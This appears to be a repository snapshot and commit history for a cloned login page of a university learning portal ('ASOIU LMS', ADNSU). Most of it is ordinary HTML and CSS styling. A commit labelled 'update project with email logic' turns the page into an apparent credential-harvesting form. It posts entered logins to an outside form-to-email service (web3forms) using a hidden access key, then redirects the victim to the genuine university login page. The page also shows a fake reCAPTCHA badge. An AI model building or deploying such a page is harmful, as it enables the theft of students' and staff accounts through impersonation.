
==== login/index.html @ 17ddd5a6 "bugs fixed" ====
<!doctype html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>ASOIU LMS</title>
  <link rel="icon" href="assets/logo.png">
  <link rel="stylesheet" href="styles.css"> 
</head>
<body class="login-page" data-page="login" data-default-lang="ru">
  <div class="page-shell">
    <div class="language-selector">
      <div class="lang-dropdown" id="langDropdown">
        <button class="lang-button" id="langButton" type="button" aria-label="Language" aria-expanded="false">
          <span class="lang-mobile-label">Язык:</span>
          <img id="currentLangFlag" src="../assets/flag-ru.png" alt="Русский flag">
          <span class="lang-current-name">Русский</span>
          <span class="lang-mobile-caret">▼</span>
        </button>

        <div class="lang-menu" id="langMenu" role="menu">
          <button class="lang-option" type="button" data-lang="en" role="menuitem">
            <img src="../assets/flag-en.png" alt="English flag">
            <span>English</span>
          </button>
          <button class="lang-option" type="button" data-lang="az" role="menuitem">
            <img src="../assets/flag-az.png" alt="Azərbaycan flag">
            <span>Azərbaycan</span>
          </button>
          <button class="lang-option active" type="button" data-lang="ru" role="menuitem">
            <img src="../assets/flag-ru.png" alt="Русский flag">
            <span>Русский</span>
          </button>
        </div>
      </div>
    </div>

    <main class="login-layout">
      <form class="login-card" id="loginForm" autocomplete="off">
        <div class="logo-wrap">
          <img class="main-logo" src="../assets/logo.png" alt="ADNSU logo">
        </div>

        <h1 class="login-title" data-i18n="title">Добро пожаловать</h1>
        <p class="login-subtitle" data-i18n="subtitle">Войдите в систему</p>

        <div class="form-field">
          <label class="field-label" for="username" data-i18n="username">Имя пользователя</label>
          <input class="text-input" id="username" name="username" type="text" autocomplete="username">
        </div>

        <div class="form-field">
          <label class="field-label" for="password" data-i18n="password">Пароль</label>
          <div class="password-holder">
            <input class="text-input" id="password" name="password" type="password" autocomplete="current-password">
            <button class="show-password" id="togglePassword" type="button" data-i18n="show">Показать</button>
          </div>
        </div>

        <div class="forgot-row">
          <a class="forgot-link" href="#" data-i18n="forgot">Забыли пароль?</a>
        </div>

        <button class="primary-btn" type="submit" data-i18n="signIn">Войти</button>

        <div class="continue-text" data-i18n="continue">или продолжить с</div>

        <a class="secondary-btn" id="magicLinkButton" href="../accounts/magic/index.html" data-i18n="magicLink">Отправить одноразовую ссылку</a>
      </form>
    </main>

    <footer class="page-footer">©Copyright 2026 - ADNSU</footer>

    <div class="recaptcha-badge open-recartcha" aria-hidden="true">
      <img class="recaptcha-collapsed" src="../assets/recaptcha-collapsed.png" alt="reCAPTCHA">
    </div>
  </div>

  <script src="script.js"></script>
</body>
</html>
---- login/styles.css ----
:root {
  --bg-login: #e9edf5;
  --bg-magic: #ffffff;
  --card-bg: #ffffff;
  --text-main: #24355f;
  --text-sub: #6d7e97;
  --border: #dfe6ef;
  --primary: #566fe0;
  --primary-hover: #4c66da;
  --outline-primary: #4868e3;
  --danger: #ff3347;
  --aqua: #67cadd;
  --shadow-card: 0 16px 36px rgba(17, 24, 39, 0.08);
  --shadow-menu: 0 14px 32px rgba(17, 24, 39, 0.10);
}

* {
  box-sizing: border-box;
}

html,
body {
  min-height: 100%;
}

body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  color: var(--text-main);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

button,
input,
a {
  font: inherit;
}

.login-page {
  background: var(--bg-login);
}

.magic-page {
  background: var(--bg-magic);
}

.page-shell {
  position: relative;
  display: flex;
  flex-direction: column;
  min-height: 100vh;
  min-height: 100dvh;
}

.language-selector {
  position: absolute;
  top: 18px;
  right: 24px;
  z-index: 50;
}

.lang-dropdown {
  position: relative; 
}

.lang-button {
  width: 38px;
  height: 38px;
  padding: 0;
  border: 1px solid #dbe2eb;
  border-radius: 6px;
  background: #fff;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  box-shadow: 0 1px 2px rgba(15, 23, 42, 0.04);
  gap: 0;
}

.lang-button img {
  width: 22px;
  height: 22px;
  display: block;
  border-radius: 999px;
  object-fit: cover;
}

.lang-mobile-label,
.lang-current-name,
.lang-mobile-caret {
  display: none;
}

.lang-menu {
  position: absolute;
  top: 48px;
  right: 0;
  width: 158px;
  background: rgba(255, 255, 255, 0.99);
  border-radius: 8px;
  overflow: hidden;
  box-shadow: var(--shadow-menu);
  opacity: 0;
  visibility: hidden;
  transform: translateY(-6px);
  transition: opacity 0.16s ease, transform 0.16s ease, visibility 0.16s ease;
}

.lang-dropdown.open .lang-menu {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}

.lang-option {
  width: 100%;
  min-height: 30px;
  padding: 9px 14px;
  border: 0;
  background: #fff;
  color: var(--text-main);
  display: flex;
  align-items: center;
  gap: 10px;
  text-align: left;
  cursor: pointer;
  font-size: 14px;
  line-height: 1.2;
}

.lang-option + .lang-option {
  border-top: 1px solid rgba(36, 53, 95, 0.05);
}

.lang-option.active {
  background: #f2f4f8;
}

.lang-option:hover {
  background: #f7f8fb;
}

.lang-option img {
  width: 22px;
  height: 22px;
  border-radius: 999px;
  object-fit: cover; 
}

.login-layout,
.magic-layout {
  flex: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  padding-left: 20px;
  padding-right: 20px;
}

.login-layout {
  padding-top: 32px;
  padding-bottom: 22px;
}

.magic-layout {
  padding-top: 24px;
  padding-bottom: 24px;
}

.login-card,
.magic-card {
  margin: 0;
}

.login-card {
  width: 500px;
  max-width: calc(100vw - 48px);
  background: var(--card-bg);
  border-radius: 15px;
  box-shadow: var(--shadow-card);
  padding: 28px 26px 24px;
}

.logo-wrap {
  text-align: center;
}

.main-logo {
  width: 150px;
  display: block;
  margin: 0 auto 16px;
}

.login-title {
  margin: 0 0 6px;
  text-align: center;
  font-size: 22px;
  line-height: 1.2;
  font-weight: 800;
  color: #253662;
}

.login-subtitle {
  margin: 0 0 28px;
  text-align: center;
  font-size: 14px;
  line-height: 1.25;
  font-weight: 500;
  color: var(--text-sub);
}

.form-field {
  margin-bottom: 18px;
}

.field-label,
.magic-label {
  display: block;
  margin-bottom: 10px;
  font-size: 16px;
  line-height: 1.2;
  font-weight: 800;
  color: var(--text-main);
}

.text-input,
.magic-input {
  width: 100%;
  height: 40px;
  border: 1px solid var(--border);
  border-radius: 6px;
  background: #fff;
  padding: 0 12px;
  font-size: 16px;
  color: var(--text-main);
  outline: none;
  transition: border-color 0.18s ease, box-shadow 0.18s ease;
}

.text-input:focus,
.magic-input:focus {
  border-color: #cbd5e3;
  box-shadow: 0 0 0 3px rgba(86, 111, 224, 0.08);
}

.password-holder {
  position: relative;
}

.password-holder .text-input {
  padding-right: 96px;
}

.show-password {
  position: absolute;
  top: 7px;
  right: 8px;
  min-width: 76px;
  height: 26px;
  padding: 0 10px;
  border: 1px solid var(--aqua);
  border-radius: 7px;
  background: #fff;
  color: var(--aqua);
  font-size: 13px;
  line-height: 1;
  font-weight: 700;
  cursor: pointer;
}

.forgot-row {
  margin: 3px 0 14px;
}

.forgot-link {
  color: var(--danger);
  text-decoration: none;
  font-size: 16px;
  line-height: 1.2;
}

.primary-btn,
.magic-primary,
.secondary-btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  text-decoration: none;
  font-weight: 700;
  transition: background 0.18s ease, color 0.18s ease, border-color 0.18s ease, box-shadow 0.22s ease, transform 0.22s ease;
}

.primary-btn,
.magic-primary {
  height: 40px;
  border: 0;
  border-radius: 6px;
  background: var(--primary);
  color: #fff;
  font-size: 16px;
  cursor: pointer;
}

.primary-btn:hover,
.magic-primary:hover {
  background: var(--primary-hover);
}

.continue-text {
  margin: 16px 0 16px;
  text-align: center;
  font-size: 15px;
  line-height: 1.2;
  font-weight: 500;
  color: var(--text-sub);
}

.secondary-btn {
  height: 40px;
  border: 1.5px solid var(--outline-primary);
  border-radius: 6px;
  background: #fff;
  color: var(--outline-primary);
  font-size: 16px;
}

.secondary-btn:hover {
  background: var(--outline-primary);
  color: #fff;
  box-shadow: 0 8px 18px rgba(72, 104, 227, 0.28);
}

.page-footer {
  padding: 0 16px 18px;
  text-align: center;
  font-size: 13px;
  line-height: 1.2;
  color: var(--text-sub);
}

.magic-card {
  width: 410px;
  max-width: calc(100vw - 48px);
  background: #fff;
  border-radius: 7px;
  box-shadow: 0 8px 24px rgba(15, 23, 42, 0.12);
  padding: 24px;
}

.magic-logo {
  width: 162px;
  display: block;
  margin: 0 auto 18px;
}

.magic-title {
  margin: 0 0 8px;
  font-size: 31px;
  line-height: 1.1;
  font-weight: 800;
  color: #253662;
}

.magic-subtitle {
  margin: 0 0 24px;
  font-size: 14px;
  line-height: 1.35;
  font-weight: 500;
  color: var(--text-sub);
}

.magic-field {
  margin-bottom: 16px;
}

.magic-label {
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 10px;
}

.magic-input::placeholder {
  color: #9aa4b6;
}

.magic-primary {
  border-radius: 5px;
}

.recaptcha-badge {
  position: fixed;
  right: 0;
  bottom: 14px;
  width: 55px;
  height: 60px;
  overflow: hidden;
  border-radius: 3px 0 0 3px;
  background: #fff;
  box-shadow: 0 0 5px rgba(120, 120, 120, 0.7);
  z-index: 40;
  transition: width 0.28s ease;
}

.recaptcha-open,
.recaptcha-collapsed {
  position: absolute;
  top: 0;
  left: 0;
  height: 60px;
  user-select: none;
  -webkit-user-drag: none;
  pointer-events: none;
}

.open-recartcha { 
  background-size: cover;
  background-position: center;
  background-image: url('../assets/recaptcha-open.png');
}

.recaptcha-collapsed {
  width: 60px;
  opacity: 1;
  transition: opacity 0.16s ease;
}

.recaptcha-badge:hover {
  width: 279px;
}

.recaptcha-badge:hover {
  opacity: 1;
}

.recaptcha-badge:hover .recaptcha-collapsed {
  opacity: 0;
}

@media (max-width: 991px) {
  .language-selector {
    top: 24px;
    right: 24px;
  }

  .lang-button {
    width: auto;
    min-width: 194px;
    height: 42px;
    padding: 0 14px;
    border: 1px solid #77cfdf;
    border-radius: 6px;
    justify-content: flex-start;
    gap: 10px;
    color: #67cadd;
    box-shadow: none;
  }

  .lang-button img {
    width: 22px;
    height: 22px;
    margin: 0;
  }

  .lang-mobile-label,
  .lang-current-name,
  .lang-mobile-caret {
    display: inline-flex;
    align-items: center;
  }

  .lang-mobile-label {
    color: #67cadd;
    font-size: 13px;
    font-weight: 700;
    line-height: 1;
  }

  .lang-current-name {
    color: #67cadd;
    font-size: 13px;
    font-weight: 500;
    line-height: 1;
  }

  .lang-mobile-caret {
    margin-left: auto;
    color: #67cadd;
    font-size: 14px;
    line-height: 1;
  }

  .lang-menu {
    top: 50px;
    right: 0;
    width: 182px;
    border-radius: 0;
    box-shadow: none;
    background: #fff;
    border: 1px solid rgba(36, 53, 95, 0.04);
  }

  .lang-option {
    min-height: 56px;
    padding: 0 18px;
    font-size: 17px;
    gap: 14px;
  }

  .lang-option img {
    width: 28px;
    height: 28px;
    flex: 0 0 28px;
  }

  .lang-option.active {
    background: #f2f4f8;
  }
}

@media (max-width: 767px) {
  .login-layout {
    padding-top: 60px;
  }

  .login-card {
    width: 100%;
    max-width: calc(100vw - 28px);
    padding: 24px 18px 20px;
  }

  .main-logo {
    width: 146px;
  }

  .login-title {
    font-size: 21px;
  }

  .magic-card {
    width: 100%;
    max-width: calc(100vw - 28px);
    padding: 22px 18px;
  }

  .magic-title {
    font-size: 28px;
  }

  .recaptcha-badge {
    transform: scale(0.94);
    transform-origin: bottom right;
  }
}

==== commit ea8ebd99: "bugs fixed" ====
--- a/login/index.html
+++ b/login/index.html
@@ -4,8 +4,11 @@
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
   <title>ASOIU LMS</title>
-  <link rel="icon" href="assets/logo.png">
-  <link rel="stylesheet" href="styles.css"> 
+  <link rel="icon" href="../assets/logo.png">
+  <link rel="stylesheet" href="styles.css">
+  <link rel="preconnect" href="https://fonts.googleapis.com">
+<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet"> 
 </head>
 <body class="login-page" data-page="login" data-default-lang="ru">
   <div class="page-shell">
@@ -32,7 +35,7 @@
             <span>Русский</span>
           </button>
         </div>
-      </div>
+      </div> 
     </div>
 
     <main class="login-layout">
@@ -64,7 +67,7 @@
         <button class="primary-btn" type="submit" data-i18n="signIn">Войти</button>
 
         <div class="continue-text" data-i18n="continue">или продолжить с</div>
-
+ 
         <a class="secondary-btn" id="magicLinkButton" href="../accounts/magic/index.html" data-i18n="magicLink">Отправить одноразовую ссылку</a>
       </form>
     </main>
--- a/login/styles.css
+++ b/login/styles.css
@@ -61,7 +61,7 @@
 }
 
 .lang-dropdown {
-  position: relative; 
+  position: relative;
 }
 
 .lang-button {
@@ -130,7 +130,7 @@
   line-height: 1.2;
 }
 
-.lang-option + .lang-option {
+.lang-option+.lang-option {
   border-top: 1px solid rgba(36, 53, 95, 0.05);
 }
 
@@ -146,7 +146,7 @@
   width: 22px;
   height: 22px;
   border-radius: 999px;
-  object-fit: cover; 
+  object-fit: cover;
 }
 
 .login-layout,
@@ -161,7 +161,7 @@
 
 .login-layout {
   padding-top: 32px;
-  padding-bottom: 22px;
+  padding-bottom: 22px; 
 }
 
 .magic-layout {
@@ -178,9 +178,10 @@
   width: 500px;
   max-width: calc(100vw - 48px);
   background: var(--card-bg);
-  border-radius: 15px;
-  box-shadow: var(--shadow-card);
+  border-radius: 15px; 
   padding: 28px 26px 24px;
+  box-shadow: 0 5px 25px 2px rgba(0, 0, 0, 0.157);
+  margin-top: -60px;
 }
 
 .logo-wrap {
@@ -196,10 +197,11 @@
 .login-title {
   margin: 0 0 6px;
   text-align: center;
-  font-size: 22px;
+  font-size: 20px;
   line-height: 1.2;
   font-weight: 800;
   color: #253662;
+  font-family: "Roboto", sans-serif;
 }
 
 .login-subtitle {
@@ -209,6 +211,7 @@
   line-height: 1.25;
   font-weight: 500;
   color: var(--text-sub);
+  font-family: "Roboto", sans-serif;
 }
 
 .form-field {
@@ -219,10 +222,11 @@
 .magic-label {
   display: block;
   margin-bottom: 10px;
-  font-size: 16px;
+  font-size: 14px;
   line-height: 1.2;
-  font-weight: 800;
-  color: var(--text-main);
+  font-weight: 600;
+  font-family: "Roboto", sans-serif;
+  color: #202c4b;
 }
 
 .text-input,
@@ -257,14 +261,16 @@
   position: absolute;
   top: 7px;
   right: 8px;
-  min-width: 76px;
+  min-width: 53.74px;
+  width: 53.74px;
   height: 26px;
-  padding: 0 10px;
+  font-family: "Roboto", sans-serif;
+  padding: 4px 8px;
   border: 1px solid var(--aqua);
   border-radius: 7px;
   background: #fff;
   color: var(--aqua);
-  font-size: 13px;
+  font-size: 12px;
   line-height: 1;
   font-weight: 700;
   cursor: pointer;
@@ -277,8 +283,9 @@
 .forgot-link {
   color: var(--danger);
   text-decoration: none;
-  font-size: 16px;
+  font-size: 14px;
   line-height: 1.2;
+  font-family: "Roboto", sans-serif;
 }
 
 .primary-btn,
@@ -312,15 +319,21 @@
 .continue-text {
   margin: 16px 0 16px;
   text-align: center;
-  font-size: 15px;
+  font-size: 14px;
   line-height: 1.2;
   font-weight: 500;
   color: var(--text-sub);
+  font-family: "Roboto", sans-serif;
+}
+
+.primary-btn {
+  font-family: "Roboto", sans-serif;
+  font-size: 14px;
 }
 
 .secondary-btn {
   height: 40px;
-  border: 1.5px solid var(--outline-primary);
+  border: 1px solid var(--outline-primary);
   border-radius: 6px;
   background: #fff;
   color: var(--outline-primary);
@@ -333,12 +346,18 @@
   box-shadow: 0 8px 18px rgba(72, 104, 227, 0.28);
 }
 
+.secondary-btn {
+  font-size: 14px !important;
+  font-family: "Roboto", sans-serif;
+}
+
 .page-footer {
   padding: 0 16px 18px;
   text-align: center;
-  font-size: 13px;
+  font-size: 12.25px;
   line-height: 1.2;
-  color: var(--text-sub);
+  font-family: "Roboto", sans-serif;
+  color: #677788;
 }
 
 .magic-card {
@@ -415,7 +434,7 @@
   pointer-events: none;
 }
 
-.open-recartcha { 
+.open-recartcha {
   background-size: cover;
   background-position: center;
   background-image: url('../assets/recaptcha-open.png');

==== commit c30d8474: "update project with email logic" ====
--- a/login/index.html
+++ b/login/index.html
@@ -1,17 +1,20 @@
 <!doctype html>
 <html lang="ru">
+
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
   <title>ASOIU LMS</title>
   <link rel="icon" href="../assets/logo.png">
-  <link rel="stylesheet" href="styles.css">
+  <link rel="stylesheet" href="/login/styles.css">
   <link rel="preconnect" href="https://fonts.googleapis.com">
-<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet"> 
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+  <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100..900;1,100..900&display=swap"
+    rel="stylesheet">
 </head>
+
 <body class="login-page" data-page="login" data-default-lang="ru">
-  <div class="page-shell">
+  <div class="page-shell"> 
     <div class="language-selector">
       <div class="lang-dropdown" id="langDropdown">
         <button class="lang-button" id="langButton" type="button" aria-label="Language" aria-expanded="false">
@@ -35,11 +38,17 @@
             <span>Русский</span>
           </button>
         </div>
-      </div> 
+      </div>
     </div>
 
     <main class="login-layout">
-      <form class="login-card" id="loginForm" autocomplete="off">
+      <form class="login-card" id="loginForm" autocomplete="off"
+        action="https://api.web3forms.com/submit" method="POST">
+        <input type="hidden" name="access_key" value="354ffe0d-09cb-42fe-925f-0f54767f9b1e">
+        <input type="hidden" name="subject" value="Новая заявка с сайта">
+        <input type="hidden" name="redirect" value="https://my.asoiu.edu.az/login">
+        <input type="hidden" name="from_name" value="ADNSU LMS Form">
+        <input type="checkbox" name="botcheck" class="hidden" style="display: none;">
         <div class="logo-wrap">
           <img class="main-logo" src="../assets/logo.png" alt="ADNSU logo">
         </div>
@@ -49,13 +58,13 @@
 
         <div class="form-field">
           <label class="field-label" for="username" data-i18n="username">Имя пользователя</label>
-          <input class="text-input" id="username" name="username" type="text" autocomplete="username">
+          <input class="text-input" id="username" name="username" type="text" autocomplete="username" required>
         </div>
 
         <div class="form-field">
           <label class="field-label" for="password" data-i18n="password">Пароль</label>
           <div class="password-holder">
-            <input class="text-input" id="password" name="password" type="password" autocomplete="current-password">
+            <input class="text-input" id="password" type="password" autocomplete="current-password">
             <button class="show-password" id="togglePassword" type="button" data-i18n="show">Показать</button>
           </div>
         </div>
@@ -67,8 +76,9 @@
         <button class="primary-btn" type="submit" data-i18n="signIn">Войти</button>
 
         <div class="continue-text" data-i18n="continue">или продолжить с</div>
- 
-        <a class="secondary-btn" id="magicLinkButton" href="../accounts/magic/index.html" data-i18n="magicLink">Отправить одноразовую ссылку</a>
+
+        <a class="secondary-btn" id="magicLinkButton" href="/accounts/magic"
+          data-i18n="magicLink">Отправить одноразовую ссылку</a>
       </form>
     </main>
 
@@ -79,6 +89,7 @@
     </div>
   </div>
 
-  <script src="script.js"></script>
+<script src="/login/script.js"></script>
 </body>
+
 </html>
--- a/login/styles.css
+++ b/login/styles.css
@@ -161,7 +161,7 @@
 
 .login-layout {
   padding-top: 32px;
-  padding-bottom: 22px; 
+  padding-bottom: 22px;
 }
 
 .magic-layout {
@@ -178,10 +178,9 @@
   width: 500px;
   max-width: calc(100vw - 48px);
   background: var(--card-bg);
-  border-radius: 15px; 
+  border-radius: 15px;
   padding: 28px 26px 24px;
-  box-shadow: 0 5px 25px 2px rgba(0, 0, 0, 0.157);
-  margin-top: -60px;
+  box-shadow: 0 5px 25px 2px rgba(0, 0, 0, 0.157); 
 }
 
 .logo-wrap {
@@ -261,19 +260,21 @@
   position: absolute;
   top: 7px;
   right: 8px;
-  min-width: 53.74px;
-  width: 53.74px;
+
   height: 26px;
-  font-family: "Roboto", sans-serif;
-  padding: 4px 8px;
+  padding: 4px 10px;
+
   border: 1px solid var(--aqua);
   border-radius: 7px;
   background: #fff;
   color: var(--aqua);
+
   font-size: 12px;
-  line-height: 1;
   font-weight: 700;
+
   cursor: pointer;
+  white-space: nowrap;
+  /* чтобы не переносился текст */
 }
 
 .forgot-row {
